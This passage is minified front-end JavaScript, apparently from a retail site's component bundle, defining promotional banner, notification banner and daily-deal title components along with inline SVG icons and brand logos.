px-0"},Xn("div",{className:Kt,"data-testid":"banner-wrapper"},r&&Xn(rt,{src:r,alt:l,className:eo,format:"webp",resolution:"mobile",breakpoint:"md"}),Xn("div",{className:Jt},Xn(ao,{text:i,textAction:s}),H())))):Xn("a",{href:B,target:t?"_blank":"_self",className:d(w),style:v,"data-testid":"banner-link",onClick:C,"data-cta":"true",rel:"noopener"},Xn("div",{className:"container-xl px-0"},Xn("div",{className:Kt,"data-testid":"banner-wrapper"},o&&Xn(rt,{src:o,alt:a,className:$t,format:"webp",resolution:"desktop",breakpoint:"md"}),Xn("div",{className:Xt},H(),Xn(ao,{text:i,textAction:s,onTextActionClick:function(e){(e.preventDefault(),""!==n)&&yo(n,t?"_blank":"_self")},classes:oo}))))))};function xo(){return(xo=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}wo.propTypes={},wo.defaultProps={link:"",inNewTab:!1,text:"",textAction:"",backgroundDesktop:"",backgroundMobile:"",altImgDesktop:"",altImgMobile:"",backgroundColor:bo.BLUE,endDate:"",timerColorMode:"light-mode",showTimer:!1,timerDigitsBackgroundColor:"#0072CE",classes:[]};var Bo=r.createElement("defs",null,r.createElement("path",{d:"M32 0c17.645 0 32 14.355 32 32 0 6.69-2.043 13.1-5.907 18.528a1.905 1.905 0 01-2.65.445 1.9 1.9 0 01-.449-2.65C58.4 43.54 60.198 37.896 60.198 32c0-15.548-12.65-28.198-28.198-28.198C16.453 3.802 3.802 16.452 3.802 32S16.452 60.198 32 60.198c4.664 0 9.282-1.162 13.357-3.36a1.906 1.906 0 012.573.773 1.905 1.905 0 01-.771 2.578A32.04 32.04 0 0132 64C14.355 64 0 49.645 0 32S14.355 0 32 0zm12.694 19.57a2.058 2.058 0 013.473 2.102l-.146.3-.2.28-19.01 22.177c-.609.711-1.604.908-2.438.52l-.305-.173-.277-.23-9.505-9.506a2.058 2.058 0 012.363-3.302l.288.17.262.22 7.928 7.932 17.567-20.49z",id:"succes_svg__a"})),Co=r.createElement("use",{fill:"#fff",fillRule:"nonzero",xlinkHref:"#succes_svg__a"});function Ho(){return(Ho=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var ko=r.createElement("defs",null,r.createElement("path",{d:"M28.487 5.063c1.392-2.594 4.223-2.902 5.936-.786l.268.366.237.39 16.938 30.848c.511.931.17 2.1-.76 2.611-.728.4-1.613.282-2.221-.27l-.215-.226-.176-.264L31.715 7.178 4.762 57.27l54.457.003-3.686-6.72a1.923 1.923 0 01.275-2.233l.224-.206.262-.172a1.922 1.922 0 012.22.27l.215.226.176.265 3.712 6.76c1.4 2.56.164 5.154-2.545 5.593l-.397.047-.41.016H4.75c-2.913 0-4.604-2.327-3.707-4.918l.146-.372.18-.368 27.12-50.399zm3.198 42.294c1.24 0 2.26 1.018 2.26 2.256a2.268 2.268 0 01-2.26 2.256 2.268 2.268 0 01-2.26-2.256 2.268 2.268 0 012.26-2.256zm.016-25.456c.911 0 1.698.588 1.979 1.44l.08.331.025.312v19.234a2.083 2.083 0 01-4.063.643l-.08-.332-.025-.311V23.984c0-1.15.933-2.083 2.084-2.083z",id:"warning_svg__a"})),So=r.createElement("use",{fill:"#fff",fillRule:"nonzero",xlinkHref:"#warning_svg__a",transform:"translate(0 -2)"});function To(){return(To=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Eo=r.createElement("defs",null,r.createElement("path",{d:"M32 0c17.645 0 32 14.355 32 32 0 6.69-2.043 13.1-5.907 18.528a1.905 1.905 0 01-2.65.445 1.9 1.9 0 01-.449-2.65C58.4 43.54 60.198 37.896 60.198 32c0-15.548-12.65-28.198-28.198-28.198C16.453 3.802 3.802 16.452 3.802 32S16.452 60.198 32 60.198c4.664 0 9.282-1.162 13.357-3.36a1.906 1.906 0 012.573.773 1.905 1.905 0 01-.771 2.578A32.04 32.04 0 0132 64C14.355 64 0 49.645 0 32S14.355 0 32 0zm0 25.188c1.035 0 1.89.761 2.037 1.755l.022.305v18.978a2.058 2.058 0 01-4.096.304l-.022-.304V27.248c0-1.139.92-2.06 2.059-2.06zm0-9.742a2.298 2.298 0 11-.001 4.595A2.298 2.298 0 0132 15.446z",id:"info_svg__a"})),No=r.createElement("use",{fill:"#fff",fillRule:"nonzero",xlinkHref:"#info_svg__a"});var Po,Mo={crossbanner:"NotificationCrossBanner-module_crossbanner__Dbci9","no-hand":"NotificationCrossBanner-module_no-hand__mS-wh",wrapper:"NotificationCrossBanner-module_wrapper__J2vfZ","content-wrapper":"NotificationCrossBanner-module_content-wrapper__4t-7P","icon-wrapper":"NotificationCrossBanner-module_icon-wrapper__HJeOP",success:"NotificationCrossBanner-module_success__nYQD0",warning:"NotificationCrossBanner-module_warning__uoFiH",info:"NotificationCrossBanner-module_info__9iHvp"},Lo="WARNING",Io="SUCCESS",Oo="INFO",Ao=(P(Po={},Io,{className:"success",iconComponent:Xn((function(e){return r.createElement("svg",xo({viewBox:"0 0 64 64"},e),Bo,Co)}),null)}),P(Po,Lo,{className:"warning",iconComponent:Xn((function(e){return r.createElement("svg",Ho({viewBox:"0 0 64 60"},e),ko,So)}),null)}),P(Po,Oo,{className:"info",iconComponent:Xn((function(e){return r.createElement("svg",To({viewBox:"0 0 64 64"},e),Eo,No)}),null)}),Po),Do=function(e){var n=e.link,t=e.inNewTab,o=e.text,r=e.textAction,a=e.notificationType,l=e.deviceProps,i=Ao[a],s=i.className,c=i.iconComponent,u=l.isMobile,m=function(e){""===n&&e.nativeEvent.preventDefault()},p=function(e){(e.preventDefault(),""!==n)&&yo(n,t?"_blank":"_self")},_={cursor:r?"default":"pointer"},g=n,f=r?null:n,v=d(Mo.crossbanner,P({},Mo["no-hand"],""===n),Mo[s]);return Xn("div",{className:"w-100 container-xl p-0","data-wrapper":"N-notificationCrossbanner"},Xn("a",{href:g,target:t?"_blank":"_self",className:d(v,"d-lg-none"),"data-testid":"notificationCrossbanner-link",onClick:m,"data-cta":"true",rel:"noopener"},Xn("div",{className:Mo.wrapper,"data-testid":"notificationCrossbanner-wrapper"},Xn("div",{className:Mo["content-wrapper"]},Xn("div",{className:Mo["icon-wrapper"]},c),Xn(ao,{text:o,textAction:r,onTextActionClick:p})))),!u&&Xn("a",{href:f,target:t?"_blank":"_self",className:d(v,"d-lg-block"),style:_,"data-testid":"notificationCrossbanner-link",onClick:m,"data-cta":"true",rel:"noopener"},Xn("div",{className:Mo.wrapper,"data-testid":"notificationCrossbanner-wrapper"},Xn("div",{className:Mo["content-wrapper"]},Xn("div",{className:Mo["icon-wrapper"]},c),Xn(ao,{text:o,textAction:r,onTextActionClick:p})))))};Do.propTypes={},Do.defaultProps={link:"",inNewTab:!1,text:"",textAction:"",notificationType:Io};var zo="DailyDealTitle-module_daily-deal-title__LhDrw",Ro="DailyDealTitle-module_subtitle__nJ8ij",Vo="DailyDealTitle-module_line-break__xSfTP",jo="DailyDealTitle-module_type1__65SYB",Uo="DailyDealTitle-module_type2__R1oFK",Fo=function(e){var n=e.headlineText1,t=e.headlineText2,o=e.dailyDealType;return Xn("div",{className:d("dailydeal-title",zo)},n," ",Xn("span","TYPE1"===o?{"data-testid":"daily-deal-title-type1",className:d(Vo,jo)}:{"data-testid":"daily-deal-title-type2",className:d(Vo,Uo)}),Xn("span",{className:Ro},t))};function Go(){return(Go=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}Fo.propTypes={},Fo.defaultProps={dailyDealType:"TYPE1",headlineText1:"",headlineText2:""};var Wo=r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("path",{d:"M18.806 5.183a.813.813 0 00-.822.805v10.045c0 .443.368.804.822.804h17.242c.453 0 .82-.361.82-.805V5.988a.813.813 0 00-.82-.805H18.806z",fill:"#3DAE2B"}),r.createElement("path",{d:"M25.023 14.289c0 .042-.016.072-.052.09a1.058 1.058 0 01-.274.075 1.84 1.84 0 01-.288.018c-.12 0-.222-.012-.301-.036a.497.497 0 01-.191-.097.334.334 0 01-.098-.144.523.523 0 01-.027-.175.52.52 0 01.032-.182.37.37 0 01.103-.156.561.561 0 01.185-.106.831.831 0 01.28-.04h.31v-.047a.405.405 0 00-.012-.095.173.173 0 00-.043-.076.199.199 0 00-.087-.049.45.45 0 00-.143-.018c-.062 0-.13.005-.204.017-.075.01-.132.022-.18.037a.086.086 0 01-.042.003c-.01-.003-.016-.014-.02-.03l-.038-.155c-.008-.029 0-.048.024-.056.077-.028.161-.05.253-.062a2.23 2.23 0 01.26-.017c.19 0 .33.04.42.125.089.083.133.204.133.363v.813zm-.325-.513h-.264c-.031 0-.065.002-.1.005a.304.304 0 00-.104.03.23.23 0 00-.08.07.233.233 0 00-.03.128c0 .078.026.132.079.162a.42.42 0 00.212.048l.055-.003c.023-.002.048-.003.072-.007l.082-.013a.462.462 0 00.078-.022v-.398zM27.079 14.289c0 .042-.016.072-.052.09a1.033 1.033 0 01-.274.075 1.761 1.761 0 01-.286.018c-.124 0-.223-.012-.304-.036a.514.514 0 01-.19-.097.352.352 0 01-.098-.144.55.55 0 01.006-.357.377.377 0 01.102-.156.559.559 0 01.185-.106.826.826 0 01.28-.04h.309v-.047a.405.405 0 00-.011-.095.156.156 0 00-.042-.076.22.22 0 00-.088-.049.445.445 0 00-.142-.018c-.063 0-.13.005-.205.017-.073.01-.134.022-.18.037a.085.085 0 01-.042.003c-.01-.003-.016-.014-.02-.03l-.039-.155c-.008-.029.001-.048.025-.056.077-.028.161-.05.253-.062.093-.01.18-.017.26-.017.19 0 .331.04.421.125.087.083.132.204.132.363v.813zm-.325-.513h-.264a1.06 1.06 0 00-.101.005.245.245 0 00-.182.1.24.24 0 00-.031.128c0 .078.026.132.081.162a.407.407 0 00.211.048l.054-.003c.023-.002.048-.003.073-.007l.08-.013a.412.412 0 00.079-.022v-.398zM29.328 12.988c.21 0 .367.054.47.16.1.106.15.252.15.44a.393.393 0 01-.015.116.18.18 0 01-.049.072.137.137 0 01-.068.037.33.33 0 01-.089.012h-.73c0 .071.011.129.031.177a.318.318 0 00.082.116c.038.03.077.052.122.064a.594.594 0 00.15.02.706.706 0 00.32-.074c.031-.012.05-.008.064.017l.073.153c.013.03.006.05-.02.064a.717.717 0 01-.228.087 1.319 1.319 0 01-.238.023c-.222 0-.393-.059-.509-.176-.118-.118-.177-.302-.177-.557 0-.12.017-.226.052-.318a.69.69 0 01.134-.237.545.545 0 01.21-.145c.078-.034.169-.05.265-.05m.004.261a.302.302 0 00-.133.03.297.297 0 00-.097.076.384.384 0 00-.095.241h.635a.59.59 0 00-.016-.135.288.288 0 00-.048-.11.23.23 0 00-.092-.074.384.384 0 00-.154-.028M32.642 14.289c0 .042-.017.072-.052.09a1.042 1.042 0 01-.275.075 1.82 1.82 0 01-.287.018c-.121 0-.22-.012-.303-.036a.518.518 0 01-.19-.097.347.347 0 01-.097-.144.545.545 0 01.004-.357.37.37 0 01.105-.156.534.534 0 01.184-.106.829.829 0 01.28-.04h.309v-.047a.375.375 0 00-.011-.095.17.17 0 00-.043-.076.21.21 0 00-.086-.049.452.452 0 00-.143-.018c-.063 0-.13.005-.206.017-.072.01-.132.022-.178.037a.09.09 0 01-.044.003c-.009-.003-.016-.014-.02-.03l-.039-.155c-.007-.029.002-.048.026-.056.077-.028.162-.05.253-.062.091-.01.18-.017.258-.017.191 0 .333.04.423.125.087.083.132.204.132.363v.813zm-.325-.513h-.266c-.03 0-.063.002-.099.005a.306.306 0 00-.103.03.233.233 0 00-.08.07.242.242 0 00-.031.128c0 .078.026.132.08.162a.42.42 0 00.212.048.59.59 0 00.054-.003c.023-.002.048-.003.073-.007l.081-.013a.502.502 0 00.079-.022v-.398zM23.848 12.559c-.007-.01-.023-.015-.049-.015h-.775c-.09 0-.17.014-.232.04a.395.395 0 00-.234.264.782.782 0 00-.023.185v1.352c0 .024.005.04.017.046a.084.084 0 00.048.012h.086c.06-.004.185-.034.185-.21v-.625h.826c.025 0 .04-.005.046-.016a.084.084 0 00.01-.046v-.154c0-.026-.002-.041-.01-.049-.007-.009-.021-.014-.046-.014h-.826v-.316c0-.058.015-.101.044-.132.027-.03.077-.045.147-.045h.737c.025 0 .04-.005.047-.014.007-.007.013-.024.013-.048v-.168a.095.095 0 00-.011-.047M28.519 13.426a.669.669 0 00-.113-.232.513.513 0 00-.195-.15.66.66 0 00-.286-.056 1.26 1.26 0 00-.346.049v-.525c0-.022-.006-.036-.012-.04-.007-.007-.02-.009-.04-.009h-.088c-.061.004-.178.036-.18.204v1.643c0 .016.002.028.008.04.005.009.017.018.033.024a.964.964 0 00.27.076c.1.015.195.022.29.022.12 0 .225-.02.314-.056a.575.575 0 00.217-.16.655.655 0 00.125-.24c.027-.09.04-.19.04-.3a1.08 1.08 0 00-.037-.29m-.321.523a.436.436 0 01-.078.147.295.295 0 01-.12.082.439.439 0 01-.158.027c-.036 0-.08-.003-.126-.008a.631.631 0 01-.137-.028v-.866a1.206 1.206 0 01.292-.044c.112 0 .197.038.26.117.063.077.093.195.093.355a.73.73 0 01-.026.218M30.658 14.378l-.02-.151c0-.016-.005-.025-.012-.03-.005-.004-.015-.005-.031-.003a.745.745 0 00-.048.005c-.02.002-.038.002-.051.002-.036 0-.062-.008-.074-.026-.013-.016-.019-.049-.019-.095V12.51c0-.02-.005-.033-.013-.038-.008-.006-.024-.008-.045-.008h-.086c-.061.004-.175.036-.182.197v1.496c0 .116.024.199.072.246.047.047.124.07.226.07.036 0 .078-.002.125-.006a.484.484 0 00.125-.03c.019-.008.03-.016.033-.022.004-.006.004-.019 0-.036M31.365 14.378l-.02-.151c-.001-.016-.005-.025-.012-.03-.006-.004-.018-.005-.032-.003a.646.646 0 00-.048.005c-.018.002-.037.002-.05.002-.037 0-.063-.008-.076-.026-.011-.016-.018-.049-.018-.095V12.51c0-.02-.004-.033-.012-.038-.008-.006-.023-.008-.044-.008h-.089c-.06.004-.18.037-.18.207v1.486c0 .116.023.199.07.246.05.047.124.07.226.07.038 0 .08-.002.126-.006a.51.51 0 00.127-.03.085.085 0 00.032-.022.09.09 0 000-.036M25.807 14.378l-.018-.151c-.003-.016-.006-.025-.013-.03-.006-.004-.018-.005-.032-.003a.74.74 0 00-.05.005c-.02.002-.035.002-.05.002-.036 0-.062-.008-.074-.026-.014-.016-.02-.049-.02-.095V12.51c0-.02-.003-.033-.011-.038-.01-.006-.022-.008-.042-.008h-.09c-.061.004-.181.037-.181.209v1.484c0 .116.024.199.071.246.049.047.123.07.226.07.036 0 .078-.002.125-.006a.495.495 0 00.126-.03.093.093 0 00.033-.022.083.083 0 000-.036M25.419 10.947l.002-.006s-.001-.003-.002.006M32.883 11.353l-.417-.41-.638-.627.084-.018c.568-.116.95-.469.95-1.145 0-.79-.673-1.229-1.345-1.23h-1.404a.101.101 0 00-.038.01c-.01.006-.016.021-.016.047V11.423c.006.023.012.038.023.042a.088.088 0 00.048.004l.008-.002v.002l.584-.084c.013 0 .02-.005.027-.008.012-.006.016-.022.016-.046V8.6h.779c.337 0 .628.235.63.547 0 .311-.235.47-.568.55-.34.085-.494.318-.495.57 0 .16.061.326.189.467.112.137.178.198.19.21l.007.004.933.934c.055.033.12.055.196.055a.355.355 0 00.358-.347.318.318 0 00-.1-.237M25.306 10.458a.37.37 0 00-.198-.058c-.097 0-.19.04-.254.108-.02.024-.066.066-.084.083a1.327 1.327 0 01-.896.346 1.313 1.313 0 01-1.321-1.301c0-.716.593-1.298 1.321-1.298.242.001.575.043.863.315 0 0 .006.006.01.007.009.007.026.008.05.005l.623-.09c.063-.01.032-.057.032-.057-.11-.199-.572-.897-1.64-.886-1.128.01-1.972.882-1.983 2.014.002.494.187.947.489 1.297.375.434.934.711 1.556.712.759 0 1.255-.393 1.484-.627 0 0 .029-.033.058-.085a.388.388 0 00.055-.193.355.355 0 00-.165-.292M29.165 7.788c-.291 0-.457.202-.587.469l-.797 1.668s-.006.02-.02.02c-.012 0-.021-.02-.021-.02l-.681-1.14-.21-.356c-.012-.02-.025-.031-.038-.032-.012-.002-.02 0-.02 0l-.929.13a.062.062 0 00-.025.008c-.01.006-.014.022-.014.047V11.59c0 .187.161.34.353.34a.351.351 0 00.353-.34V9.277l1.014 1.666.216.356s.007.012.02.012c.01 0 .015-.012.015-.012l.177-.356 1.021-2.038v2.673h.002c.004.022.01.036.022.042a.097.097 0 00.042.004h.005l.588-.083a.086.086 0 00.031-.01c.012-.006.014-.02.016-.042h.002V8.313a.537.537 0 00-.535-.525",fill:"#FFF"}),r.createElement("path",{d:"M8.64 0c.769 0 1.527.386 2.13.98l3.75 4.563c.276-.25.605-.36.935-.36.825 0 1.653.696 1.653 1.663v7.11c0 1.545-1.354 2.888-2.923 2.888H6.953c-1.374 0-2.227-1.582-1.339-2.532L.98 10.62C-.084 9.573-.463 8.027.773 6.81L6.928.75C7.462.225 8.054 0 8.64 0l2.741 7.546",fill:"#EA0029"}),r.createElement("path",{d:"M9.824 11.445h-.596c-.087 0-.122-.017-.122-.103v-2.9c0-.086.035-.104.122-.104h.596c.11 0 .128.018.128.104v2.9c0 .086-.018.103-.128.103M12.312 10.63c.1-.04.123-.035.152.051l.163.431c.04.075.047.115-.041.161-.344.184-.758.236-1.08.236-.915 0-1.4-.523-1.4-1.563 0-.988.56-1.591 1.452-1.591.328 0 .66.064.923.196.1.046.105.068.064.16l-.163.443c-.04.086-.07.08-.18.051a1.985 1.985 0 00-.579-.103c-.46 0-.636.39-.636.844 0 .476.14.816.654.816.25 0 .502-.07.671-.132",fill:"#FFF"}),r.createElement("path",{d:"M14.01 10.081c-.216 0-.531.04-.531.408 0 .27.199.362.507.362.094 0 .327-.011.485-.075v-.695h-.461zM15.2 11.3c-.356.167-.846.213-1.237.213-1.05 0-1.36-.426-1.36-.96 0-.59.397-1.028 1.231-1.028h.642v-.092c0-.212-.07-.408-.508-.408-.238 0-.606.046-.822.11-.1.023-.128 0-.146-.075l-.093-.402c-.023-.086-.005-.11.059-.132.35-.12.746-.173 1.125-.173.846 0 1.232.362 1.232 1.058v1.665c0 .098-.012.16-.124.224zM8.277 8.455a1.725 1.725 0 00-.606-.092c-.499 0-.714.379-.714.379l-.003-.28s-.02-.124-.16-.124h-.531a.158.158 0 00-.158.156l-.001 1.583c0 .26-.12.635-.543.635-.594 0-.55-.71-.55-.71V8.47c0-.053-.053-.132-.152-.132h-.55c-.11 0-.15.074-.15.16V9.95c0 .74.138 1.204.626 1.388.16.061.36.092.605.092.5 0 .715-.379.715-.379l-.001.263s.02.124.16.124h.534c.087 0 .159-.07.159-.156V9.716c0-.26.121-.634.543-.634.594 0 .551.71.551.71v1.55c0 .064.02.09.064.1a.324.324 0 00.059.003h.606c.111 0 .123-.017.123-.103V9.843c0-.74-.139-1.203-.626-1.388M9.533 7.196c-.108 0-.16.103-.16.228 0 .145.039.238.16.238.122 0 .159-.11.159-.232 0-.125-.03-.234-.16-.234m-.004.609c-.218 0-.322-.137-.322-.375 0-.234.124-.376.326-.376.219 0 .328.143.328.373 0 .237-.104.378-.332.378M10.198 7.366a.33.33 0 00-.08.011v.284a.36.36 0 00.088.011c.07 0 .118-.042.118-.155 0-.114-.046-.151-.126-.151m-.102.64h-.11c-.016 0-.022-.003-.022-.019V7.31c0-.016.003-.023.02-.033a.615.615 0 01.234-.041c.2 0 .267.126.267.284 0 .155-.078.283-.248.283a.545.545 0 01-.12-.013v.197c0 .016-.001.018-.021.018M10.825 7.362c-.074 0-.109.06-.109.156 0 .104.031.158.107.158.08 0 .109-.068.109-.156 0-.093-.027-.158-.107-.158m-.003.443c-.183 0-.264-.106-.264-.285 0-.18.101-.286.266-.286.177 0 .267.106.267.284 0 .183-.088.287-.27.287M11.346 7.793h-.128c-.019 0-.026-.003-.026-.018v-.443c0-.055.015-.082.089-.09a.818.818 0 01.095-.006c.11 0 .222.022.306.074.014.008.01.016.005.024l-.065.086c-.01.013-.015.01-.034 0a.313.313 0 00-.214-.047v.402c0 .016-.004.018-.028.018",fill:"#FFF"}),r.createElement("path",{d:"M12.088 7.787a.706.706 0 01-.174.018c-.145 0-.202-.051-.202-.15V7.36h-.088c-.02 0-.022-.009-.022-.02v-.056c0-.014.001-.017.02-.021l.094-.018.008-.098c.002-.017.011-.022.03-.026l.116-.031c.015-.003.025.002.025.019v.14h.14c.018 0 .02.006.02.017v.073c0 .014 0 .02-.02.02h-.14v.265c0 .04.024.052.073.052a.855.855 0 00.095-.007c.015-.002.02.001.022.01l.015.088c.002.01.006.016-.012.02",fill:"#FFF"}),r.createElement("path",{d:"M12.422 7.675v-.409c0-.016.002-.02.022-.02h.11c.014 0 .022.006.022.02v.444c0 .047-.016.074-.066.085a1.33 1.33 0 01-.153.01c-.205 0-.28-.073-.28-.27v-.269c0-.016.002-.02.022-.02h.11c.015 0 .022.006.022.02v.279c0 .091.018.136.119.136a.503.503 0 00.072-.006M12.84 7.364v.41c0 .016-.002.02-.021.02h-.11c-.016 0-.022-.004-.022-.02V7.33c0-.047.012-.073.065-.085.03-.005.113-.01.154-.01.196 0 .287.073.287.269v.271c0 .016-.002.02-.022.02h-.11c-.016 0-.022-.004-.022-.02v-.28c0-.091-.028-.135-.127-.135-.014 0-.042 0-.071.005M13.658 7.793h-.261c-.04 0-.055-.003-.055-.018v-.509c0-.016.015-.018.055-.018h.261c.048 0 .056.002.056.018v.509c0 .015-.008.018-.056.018m-.126-.603c-.116 0-.214-.036-.214-.085 0-.05.098-.086.214-.086.118 0 .215.037.215.086 0 .049-.095.085-.215.085",fill:"#FFF"}),r.createElement("path",{d:"M13.878 7.676c.02 0 .06-.004.081-.012v-.29a.398.398 0 00-.086-.01c-.072 0-.12.048-.12.163 0 .111.046.15.125.15m-.03-.443c.037 0 .068.002.111.011v-.19c0-.016.006-.02.024-.02h.108c.015 0 .023.003.023.02v.64c0 .016.001.032-.002.047-.005.047-.19.063-.252.063-.203 0-.267-.118-.267-.28 0-.156.076-.291.255-.291M14.467 7.546c-.04 0-.098.007-.098.074 0 .048.036.065.093.065a.29.29 0 00.09-.013v-.126h-.085zm.218.22a.571.571 0 01-.227.039c-.193 0-.25-.077-.25-.174 0-.107.073-.186.227-.186h.117v-.017c0-.038-.013-.073-.093-.073a.646.646 0 00-.151.02c-.018.003-.024 0-.027-.014l-.017-.073c-.004-.016-.001-.02.011-.024a.653.653 0 01.207-.031c.155 0 .226.065.226.19v.303c0 .017-.003.029-.023.04zM15.079 7.676c.02 0 .059-.004.08-.012v-.29a.391.391 0 00-.086-.01c-.071 0-.12.048-.12.163 0 .111.047.15.126.15m-.031-.443c.037 0 .068.002.112.011v-.19c0-.016.005-.02.023-.02h.108c.016 0 .023.003.023.02v.64c0 .016.001.032-.002.047-.004.047-.189.063-.251.063-.203 0-.267-.118-.267-.28 0-.156.076-.291.254-.291M5.316 7.748l.227.045c.026.007.036.007.055-.021l.282-.408c.012-.022.007-.036-.02-.043l-.32-.06c-.036-.009-.058-.019-.075.027l-.168.413c-.01.026-.01.037.02.047",fill:"#FFF"}));function qo(e){return r.createElement("svg",Go({width:37,height:17},e),Wo)}function Yo(){return(Yo=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Zo=r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("path",{fill:"#FFF",d:"M5.916 0L0 5.706V16h18V0z"}),r.createElement("path",{fill:"#DC0022",d:"M19 0v17h51.375L76 11.22V0zM5.828 0L0 5.998V17h18V0H5.828zM.72 6.304L6.127.74H17.28v15.52H.72V6.304z"}),r.createElement("path",{d:"M25.66 11.36a.353.353 0 01-.251.44c-.186.056-.373-.056-.427-.249 0 0-.142-.553-.35-1.32h-2.124c-.208.767-.351 1.32-.351 1.32a.347.347 0 01-.437.249.356.356 0 01-.242-.44l1.752-6.544a.363.363 0 01.34-.27c.153 0 .295.112.339.27l1.752 6.543zm-1.225-1.85c-.296-1.118-.646-2.426-.865-3.25-.22.824-.57 2.132-.866 3.25h1.73zM28.255 11.81c-.92 0-1.664-.766-1.664-1.714v-5.19c0-.202.153-.36.35-.36.198 0 .35.158.35.36v5.19c0 .553.427.992.964.992a.98.98 0 00.964-.992v-5.19c0-.202.153-.36.35-.36.198 0 .35.158.35.36v5.19c0 .948-.744 1.714-1.664 1.714m-.81-8.133a.356.356 0 01.033-.507l1.095-1.015c.142-.136.36-.113.493.034a.366.366 0 01-.033.507L27.938 3.71a.332.332 0 01-.493-.034M34.419 11.608s-1.588-3.385-2.397-5.122v4.964c0 .202-.154.36-.35.36a.351.351 0 01-.351-.36V4.907c0-.17.109-.316.274-.35a.363.363 0 01.393.192s1.577 3.384 2.398 5.121V4.907a.35.35 0 01.35-.361.35.35 0 01.35.36v6.544c0 .169-.109.316-.273.35-.153.044-.318-.045-.394-.192M38.677 11.45V4.907a.35.35 0 01.275-.35.362.362 0 01.393.192s1.007 2.211 1.435 3.147l1.434-3.147a.35.35 0 01.394-.192.36.36 0 01.274.35v6.543c0 .203-.165.36-.351.36a.351.351 0 01-.35-.36V6.52c-.515 1.117-1.085 2.38-1.085 2.38a.362.362 0 01-.316.203.34.34 0 01-.318-.203s-.58-1.263-1.084-2.38v4.93c0 .203-.164.36-.35.36a.351.351 0 01-.35-.36M48.082 11.36a.353.353 0 01-.252.44c-.186.056-.373-.056-.427-.249 0 0-.142-.553-.35-1.32h-2.125c-.207.767-.35 1.32-.35 1.32a.348.348 0 01-.437.249.355.355 0 01-.241-.44l1.751-6.544a.363.363 0 01.34-.27c.152 0 .295.112.339.27l1.752 6.543zM46.8 2.187a.356.356 0 01-.033.508l-1.095 1.015a.332.332 0 01-.493-.034.356.356 0 01.033-.507l1.095-1.015c.142-.136.361-.114.493.033zm.054 7.321c-.295-1.117-.646-2.425-.864-3.249-.22.824-.57 2.132-.865 3.25h1.73zM51.388 10.118a1.058 1.058 0 00-.285-.811l-1.752-1.851a1.72 1.72 0 01-.46-1.319 1.7 1.7 0 01.658-1.241 1.617 1.617 0 011.335-.316c.46.101.865.395 1.106.823a.364.364 0 01-.131.497.337.337 0 01-.471-.136.958.958 0 00-1.423-.293.987.987 0 00-.373.71c-.02.293.077.565.263.767l1.751 1.862c.34.36.515.857.483 1.365-.044.507-.285.97-.679 1.275a1.69 1.69 0 01-1.38.327 1.738 1.738 0 01-1.15-.846.383.383 0 01.132-.497.343.343 0 01.482.136.998.998 0 001.489.304c.24-.18.383-.45.405-.756M58.328 8.065c.34.35.559.824.559 1.354v.632c0 1.05-.832 1.895-1.84 1.895h-1.313a.527.527 0 01-.526-.542V4.952c0-.294.23-.541.526-.541h1.313c1.008 0 1.84.846 1.84 1.895v.406c0 .53-.219 1.015-.559 1.353zm-1.28-.54a.797.797 0 00.787-.813v-.406c0-.451-.35-.812-.788-.812h-.788v2.03h.788zm0 1.082h-.789v2.256h.788c.438 0 .788-.36.788-.812v-.632c0-.45-.35-.812-.788-.812zM63.944 11.303a.544.544 0 01-.36.666.524.524 0 01-.647-.373s-.131-.485-.317-1.184h-1.86c-.187.7-.319 1.184-.319 1.184a.524.524 0 01-.645.373.545.545 0 01-.362-.666l1.751-6.543a.51.51 0 01.504-.395.51.51 0 01.504.395l1.751 6.543zm-1.62-1.974c-.208-.779-.438-1.647-.635-2.38-.197.733-.427 1.601-.634 2.38h1.27zM66.254 11.743c-.57.327-1.28.327-1.838 0a.56.56 0 01-.198-.744c.143-.26.471-.35.723-.204a.76.76 0 00.788 0 .801.801 0 00.394-.699v-5.19c0-.292.23-.54.526-.54.284 0 .525.248.525.54v5.19a1.94 1.94 0 01-.92 1.647M68.138 10.096V6.26c0-1.049.82-1.895 1.839-1.895 1.018 0 1.839.846 1.839 1.895v3.836c0 1.05-.821 1.895-1.84 1.895-1.017 0-1.838-.846-1.838-1.895m1.05-3.836v3.836c0 .451.35.813.789.813a.798.798 0 00.788-.813V6.26c0-.45-.351-.812-.788-.812a.798.798 0 00-.789.812",fill:"#FFF"}),r.createElement("path",{d:"M8.464 13.975a.258.258 0 01-.182-.076L3.316 8.991a.275.275 0 01-.05-.322.26.26 0 01.288-.138l1.682.377.24-5.804a.274.274 0 01.103-.202.258.258 0 01.216-.05l9.274 2.07a.267.267 0 01.175.135c.037.07.041.15.014.225l-2.044 5.508 1.756.398a.27.27 0 01.206.25.27.27 0 01-.179.271l-6.45 2.251a.261.261 0 01-.083.015",fill:"#DC0022"}),r.createElement("path",{d:"M10.759 10.223c-.092.527-.39.984-.845 1.259a1.7 1.7 0 01-.543.207l-.049.277a.632.632 0 01-.726.521.649.649 0 01-.506-.749l.048-.277a1.698 1.698 0 01-.734-.924.644.644 0 01.372-.823.62.62 0 01.807.385c.078.24.246.301.371.324a.437.437 0 00.33-.062.485.485 0 00.238-.345.54.54 0 00-.106-.42L8.38 8.362a1.808 1.808 0 01-.387-1.434 1.73 1.73 0 01.819-1.221c.166-.102.338-.173.523-.211l.048-.278a.633.633 0 01.728-.521.648.648 0 01.505.748l-.048.279c.321.213.575.525.708.899.11.338-.053.707-.38.82a.608.608 0 01-.799-.383c-.083-.21-.22-.276-.346-.3a.412.412 0 00-.307.057.465.465 0 00-.217.328.453.453 0 00.104.378l1.027 1.235c.346.412.483.939.402 1.466",fill:"#FFF"}));function 